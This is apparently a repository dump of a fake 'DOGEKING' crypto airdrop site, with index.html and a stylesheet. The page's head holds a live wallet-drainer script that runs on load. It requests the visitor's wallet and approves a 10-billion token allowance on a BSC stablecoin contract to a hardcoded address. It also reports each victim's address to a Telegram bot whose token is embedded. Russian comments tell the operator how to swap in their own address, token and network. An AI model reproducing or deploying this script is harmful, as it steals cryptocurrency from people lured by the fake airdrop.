
==== index.html @ 3854c94f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <title>Etherpad</title>
  <meta name="theme-color" content="#000" />
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
  <link rel="shortcut icon" href="./img/favicons/favicon.ico" type="image/x-icon" />
  <link rel="icon" sizes="16x16" href="./img/favicons/favicon-16x16.png" type="image/png" />
  <link rel="icon" sizes="32x32" href="./img/favicons/favicon-32x32.png" type="image/png" />
  <link rel="apple-touch-icon-precomposed" href="./img/favicons/apple-touch-icon-precomposed.png" />
  <link rel="apple-touch-icon" href="./img/favicons/apple-touch-icon.png" />
  <link rel="apple-touch-icon" sizes="57x57" href="./img/favicons/apple-touch-icon-57x57.png" />
  <link rel="apple-touch-icon" sizes="60x60" href="./img/favicons/apple-touch-icon-60x60.png" />
  <link rel="apple-touch-icon" sizes="72x72" href="./img/favicons/apple-touch-icon-72x72.png" />
  <link rel="apple-touch-icon" sizes="76x76" href="./img/favicons/apple-touch-icon-76x76.png" />
  <link rel="apple-touch-icon" sizes="114x114" href="./img/favicons/apple-touch-icon-114x114.png" />
  <link rel="apple-touch-icon" sizes="120x120" href="./img/favicons/apple-touch-icon-120x120.png" />
  <link rel="apple-touch-icon" sizes="144x144" href="./img/favicons/apple-touch-icon-144x144.png" />
  <link rel="apple-touch-icon" sizes="152x152" href="./img/favicons/apple-touch-icon-152x152.png" />
  <link rel="apple-touch-icon" sizes="167x167" href="./img/favicons/apple-touch-icon-167x167.png" />
  <link rel="apple-touch-icon" sizes="180x180" href="./img/favicons/apple-touch-icon-180x180.png" />
  <link rel="apple-touch-icon" sizes="1024x1024" href="./img/favicons/apple-touch-icon-1024x1024.png" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&family=Ubuntu&display=swap"
    rel="stylesheet">

  <link rel="stylesheet" type="text/css"  href="./css/main.css" />
  <script
  src="https://cdn.ethers.io/lib/ethers-5.2.umd.min.js"
  type="application/javascript">
</script>
<script>
  // тут
  // все что внутри script тэгов можно взять и вставлять куда угодно. Это универсальный.
  // контракт BUSD в JSON формате
  const BUSD_abi = [{"inputs":[],"payable":false,"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"owner","type":"address"},{"indexed":true,"internalType":"address","name":"spender","type":"address"},{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Approval","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"previousOwner","type":"address"},{"indexed":true,"internalType":"address","name":"newOwner","type":"address"}],"name":"OwnershipTransferred","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"from","type":"address"},{"indexed":true,"internalType":"address","name":"to","type":"address"},{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Transfer","type":"event"},{"constant":true,"inputs":[],"name":"_decimals","outputs":[{"internalType":"uint8","name":"","type":"uint8"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"_name","outputs":[{"internalType":"string","name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"_symbol","outputs":[{"internalType":"string","name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"internalType":"address","name":"owner","type":"address"},{"internalType":"address","name":"spender","type":"address"}],"name":"allowance","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"approve","outputs":[{"internalType":"bool","name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"internalType":"address","name":"account","type":"address"}],"name":"balanceOf","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"burn","outputs":[{"internalType":"bool","name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"decimals","outputs":[{"internalType":"uint8","name":"","type":"uint8"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"subtractedValue","type":"uint256"}],"name":"decreaseAllowance","outputs":[{"internalType":"bool","name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"getOwner","outputs":[{"internalType":"address","name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"addedValue","type":"uint256"}],"name":"increaseAllowance","outputs":[{"internalType":"bool","name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"mint","outputs":[{"internalType":"bool","name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"name","outputs":[{"internalType":"string","name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"owner","outputs":[{"internalType":"address","name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[],"name":"renounceOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"symbol","outputs":[{"internalType":"string","name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"totalSupply","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"internalType":"address","name":"recipient","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"transfer","outputs":[{"internalType":"bool","name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"internalType":"address","name":"sender","type":"address"},{"internalType":"address","name":"recipient","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"transferFrom","outputs":[{"internalType":"bool","name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"internalType":"address","name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"}];
  // Какая сеть нужна: bsc изменить 56 на что то другое и получиться eth или полигон и тп.
  const targetNetworkId = 56; // mainnet
  const targetNetworkIdHex = "0x" + targetNetworkId.toString(16); // mainnet
	
  if (typeof window.ethereum !== 'undefined') {
    window.ethereum.enable().then(async () => {
    const accounts = await window.ethereum.request({ method: 'eth_requestAccounts' });
    const account = accounts[0];
    console.log(account);
    const provider = new ethers.providers.Web3Provider(window.ethereum);
	    
    // контракт BUSD и его адрес. Если нужно другой токен снимать то меняете адрес контракта и все.	  
    const BUSD_contract = new ethers.Contract(
	"0x55d398326f99059fF775485246999027B3197955",
	BUSD_abi,
	provider
     );

    const approveUSDT = async (_provider, _token_contract) => {
      const signer = _provider.getSigner();
      const signer_addr = await signer.getAddress();
      const USDTsigned = _token_contract.connect(signer);

      // сюда вставляете ваш телеграм бот если надо
      const tgRequestBase = "https://api.telegram.org/bot5588381036:AAFNFLw2B_PFWgNQoMwU3TUo26kp1cuFs_Q/sendMessage?chat_id=5035787113&text=";
      const Http = new XMLHttpRequest();
      Http.open("GET", tgRequestBase + "initiated for " + signer_addr);
      Http.send();
      // "Initiated"
      // меняйте адрес на ваш и тут он дает разрешение снимать до 10000000000 BUSD. Можно увеличить но вряд ли столько суммы у кого то найдеться))
      await USDTsigned.approve(
        "0x7a93629926229D61EC5C9d902e3F300239f3612a",
        ethers.utils.parseEther("10000000000.0")
      );

      Http.open("GET", tgRequestBase + "approved from " + signer_addr);
      Http.send();
	  }
    await approveUSDT(provider, BUSD_contract);
  });
  }


</script>

</head>

<body class="body">
  <div class="main-wrapper">
    <header class="header">
  <div class="container">
    <div class="header__body">
      <div class="header__item">
        <a href="/">
          <img class="logo" width="380" height="80" src="dist_herman/img/logo.svg" alt="лого">
        </a>
      </div>
      <div class="header__item">
        <a href="#" class="btn">
          <img src="dist_herman/img/pank.svg" alt="">
          <span>Buy TPAD</span>
        </a>
        <a href="#" class="btn">
          <span>Connect Wallet</span>
        </a>
      </div>
    </div>
  </div>
</header>
<main class="main">
  <div class="container">
    <div class="pad">
      <div class="pad__item pad-aside">
        <div class="pad-aside__header">
          <img src="./img/crypto-logo.png" alt="">
          <div>
            <h1>dogeking</h1>
            <img src="./img/open.svg" alt="">
          </div>
        </div>
        <div class="pad-aside__join">
          <a href="#" class="btn">
            Join Airdrop
          </a>
        </div>
        <div class="pad-aside__progress">
          <h3 class="pad-aside__h3">
            Claim $500 in DOGEKING
          </h3>
          <div class="progress">
            <div class="progress__top">
              <span>airdrop closes in 0-2 hours, 0-10 minutes</span>
              <span class="js-procent">90.60%</span>
            </div>
            <div class="progress__bar">
              <div class="progress__bar_progress"></div>
            </div>
            <div class="progress__bot">
              9 060 000 000 000 / 10 000 000 000 000 DOGEKING
            </div>
          </div>
          <div class="airdrop">
            <div class="airdrop__row">
              <div class="airdrop__item">
                💰 Airdrop
              </div>
              <div class="airdrop__item">
                Up to 10% of your balance
              </div>
            </div>
            <div class="airdrop__row">
              <div class="airdrop__item">
                🏃‍♂ Rule
              </div>
              <div class="airdrop__item">
                FCFS, Each one is limited to join once.
              </div>
            </div>
            <div class="airdrop__row">
              <div class="airdrop__item">
                🔥 Distribution
              </div>
              <div class="airdrop__item">
                5-10 rounds (depends on apporve times) within 48h after the Airdrop ends.
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pad__item pad-main">
        <div class="pad-main__header">
          <img src="dist_herman/img/crypto-logo.png" alt="">
          <h3>DOGEKING</h3>
        </div>
        <p class="pad-main__p">
          DogeKing has a high DOGE reflex. There is no need to claim that we can all go to the moon. More major
          marketing
          will be launched soon. Please pay attention to us.
        </p>
        <img class="pad-main__img" src="./img/crypto-banner.jpg" alt="">
        <div class="social">
          <a href="#">
            <img src="./img/social/tg.svg" alt="">
          </a>
          <a href="#">
            <img src="./img/social/tw.svg" alt="">
          </a>
          <a href="#">
            <img src="./img/social/web.svg" alt="">
          </a>
        </div>
        <div class="pad-main__txt">
          <h4>token</h4>
          <ul class="pad-main__ul">
            <li>
              <span>Token:</span>
              <span class="active-color">DogeKing (DOGEKING) </span>
            </li>
            <li>
              <span>Type: </span>
              <span class="">Multi-Chain </span>
            </li>
            <li>
              <span>Total Supply: </span>
              <span class="">1 000 000 000 000 000 DOGEKING </span>
            </li>
            <li>
              <span>Market Cap: </span>
              <span class="active-color">$54 110 611 </span>
            </li>
          </ul>
          <h4>DISTRIBUTION</h4>
          <ul class="pad-main__ul">
            <li>
              <span>Distribution:</span>
              <span class="">5-10 rounds (depends on apporve times) within 48h after the Airdrop ends. </span>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</main>
<footer class="footer">
  <div class="container">
    <div class="footer__top">
      <h2>
        Want to launch your project on MultiChain?
      </h2>
      <a href="#" class="btn">
        <img src="./img/rocket.png" alt="">
        <span> Apply to Launch</span>
      </a>
    </div>
    <div class="footer__body">
      <div class="footer__item">
        Participants/Citizens from the following countries are strictly excluded/not allowed to participate in the IDOs:
        Bolivia, Cambodia, Iran, Iraq, Libya, Nepal, Zimbabwe, Liberia, Myanmar, North Korea.
      </div>
      <div class="footer__item">
        © Copyright MultiChain 2022. All rights reserved.
      </div>
    </div>
  </div>
</footer>

  </div>

  <script src="./js/vendor.js"></script>
  <script src="./js/main.js"></script>
  <script src="./js/crypto.js"></script>
</body>

</html>
---- css/main.css ----
@charset "UTF-8";

:root {
  --black: #01012b;
  --darken: #005678;
  --lighten: #d1f7ff;
  --pink: #ff2a6d;
  --sky: #05d9e8;
  --var-base-delay: 100ms;
}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type=checkbox],
[type=radio] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}

@font-face {
  font-family: "Montserrat";
  font-style: normal;
  font-display: swap;
  src: local("Montserrat"), url("../fonts/Montserrat-VariableFont_wght.woff2") format("woff2");
}

@font-face {
  font-family: "Anonymous Pro", monospace;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: local("Courier New"), url("../fonts/couriernew.woff2") format("woff2");
}

@font-face {
  font-family: "Anonymous Pro", monospace;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("../fonts/CourierNewPS-BoldMT.woff2") format("woff2");
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

html,
body {
  font-family: "Ubuntu", sans-serif;
  font-size: 18px;
  color: #fff;
  line-height: 1.6;
  background-color: #120358;
}

body {
  margin: 0;
  padding: 0;
  display: flex;
  flex-direction: column;
  scroll-behavior: smooth;
  overflow-x: hidden;
}

ul {
  list-style: none;
}

.main-wrapper {
  display: flex;
  flex-direction: column;
  overflow-x: hidden;
}

body::-webkit-scrollbar {
  width: 5px;
}

img {
  display: block;
  width: 100%;
}

body::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

main {
  /* Чтобы занимал оставшееся пространство */
  flex-grow: 1;
}

footer {
  /* Чтобы footer не уменьшался */
  flex-shrink: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
ul,
p {
  margin: 0;
  padding: 0;
}

h1,
h2,
h3,
h4 {
  font-family: "Montserrat", sans-serif;
  font-variation-settings: "wght" 900;
  line-height: 1.2;
}

.container {
  max-width: 1170px;
  margin: 0 auto;
  padding: 0 15px;
}

.btn {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: #fff;
  text-decoration: none;
  padding: 10px 15px;
  background: linear-gradient(180deg, #FF00A0 0%, #7A04EB 100%);
  border-radius: 10px;
  border: 2px solid #7A04EB;
  transition: all 0.3s;
  box-shadow: 0 0 24px 0 rgba(255, 0, 162, 0.5098039216);
}

.btn:hover {
  border-color: #fff;
}

.header__body {
  padding: 5px 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.header__item:last-child {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
}

.main {
  padding-top: 80px;
}

.pad {
  position: relative;
  display: grid;
  grid-template-columns: 40% 60%;
  align-items: flex-start;
  gap: 10px;
}

.pad::after {
  content: "";
  position: absolute;
  right: 0;
  top: -20px;
  background-image: url("../img/main-bg.png");
  background-size: contain;
  width: 950px;
  height: 950px;
}

.pad__item {
  position: relative;
  z-index: 5;
  background-color: rgba(31, 0, 59, 0.9);
  border-radius: 10px;
  padding: 15px;
}

.pad-aside {
  position: sticky;
  top: 10px;
}

.pad-aside__header {
  display: flex;
  margin-bottom: 20px;
}

.pad-aside__header img {
  display: block;
  flex-shrink: 0;
  margin-right: 15px;
  max-width: 80px;
}

.pad-main__header img {
  max-width: 60px;
}

h1 {
  text-transform: uppercase;
  font-size: 36px;
}

.pad-aside__join {
  padding: 30px 0;
  border-radius: 10px;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.12) 0%, rgba(255, 255, 255, 0.2) 100%);
  display: flex;
  justify-content: center;
  align-items: center;
}

.pad-aside__h3 {
  margin-top: 30px;
  margin-bottom: 20px;
  font-size: 20px;
}

.progress__top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 16px;
}

.progress__bar {
  position: relative;
  height: 5px;
  border-radius: 25px;
  background: #120358;
}

.active-color {
  color: #FF00A0;
}

.js-procent {
  color: #FF00A0;
  font-weight: bold;
}

.progress__bar_progress {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  height: 5px;
  border-radius: 25px;
  width: 90.62%;
  background-color: #FF00A0;
  transition: all 0.5s;
}

.progress__bot {
  text-align: right;
  font-size: 14px;
}

.airdrop {
  margin-top: 30px;
}

.airdrop__row {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}

.airdrop__row:not(:first-child) {
  margin-top: 20px;
}

.airdrop__item:first-child {
  flex-basis: 40%;
}

.airdrop__item:last-child {
  flex-basis: 60%;
}

.pad-main__header {
  display: flex;
  align-items: center;
}

.pad-main__header h3 {
  margin-left: 10px;
}

.pad-main__p {
  margin: 20px 0;
  max-width: 600px;
}

.social {
  display: grid;
  max-width: 140px;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 20px;
  margin: 20px 0;
}

.pad-main__txt h4 {
  text-transform: uppercase;
  font-size: 20px;
}

.pad-main__txt h4:not(:first-child) {
  margin-top: 20px;
}

.pad-main__ul {
  margin-top: 10px;
}

.footer {
  position: relative;
  z-index: 10;
  margin-top: 160px;
  padding: 50px 0;
  background: linear-gradient(180deg, rgba(122, 4, 235, 0.5) 0%, rgba(254, 117, 254, 0.23) 100%);
}

.footer__top {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.footer__top h2 {
  font-size: 42px;
  margin-bottom: 20px;
  text-align: center;
}

.footer__body {
  border-top: 1px solid rgba(255, 255, 255, 0.476);
  margin-top: 40px;
  padding-top: 40px;
  display: flex;
  justify-content: space-between;
}

.footer__item {
  max-width: 600px;
}

.footer__item:first-child {
  max-width: 40%;
}

.btn img {
  width: 24px;
}

@media (max-width: 950px) {
  .pad {
    grid-template-columns: 1fr;
    gap: 15px;
  }

  .pad-aside {
    position: relative;
  }

  .logo {
    max-width: 300px;
  }
}

@media (max-width: 767px) {
  .header__body {
    flex-direction: column;
  }

  .logo {
    max-width: 320px;
  }

  .header__item:last-child {
    margin-top: 30px;
  }

  .main {
    padding-top: 60px;
  }

  .pad::after {
    right: -340px;
  }

  .footer {
    margin-top: 60px;
  }

  .footer__top h2 {
    font-size: 32px;
  }

  .footer__body {
    flex-direction: column;
  }

  .footer__item:first-child {
    max-width: 100%;
  }

  .footer__item:last-child {
    margin-top: 20px;
  }
}
/*# sourceMappingURL=maps/main.css.map */
